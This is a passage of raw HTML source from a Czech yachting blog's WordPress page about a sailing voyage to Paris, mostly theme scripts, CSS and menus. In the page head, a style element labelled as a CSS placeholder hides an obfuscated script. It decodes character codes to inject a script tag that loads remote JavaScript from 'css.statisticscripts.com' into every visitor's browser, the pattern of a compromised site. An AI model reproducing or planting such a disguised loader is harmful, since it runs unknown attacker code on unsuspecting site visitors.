                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="33afe84c89";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/svet-podle-jachtaru/",
                    "name": "Plavby"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/",
                    "name": "4. Sachmet- etapa třetí: Pont l´Evêqué – Paris"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1342 single-format-standard wp-theme-Newspaper 4-sachmet-etapa-treti-pont-leveque-paris global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
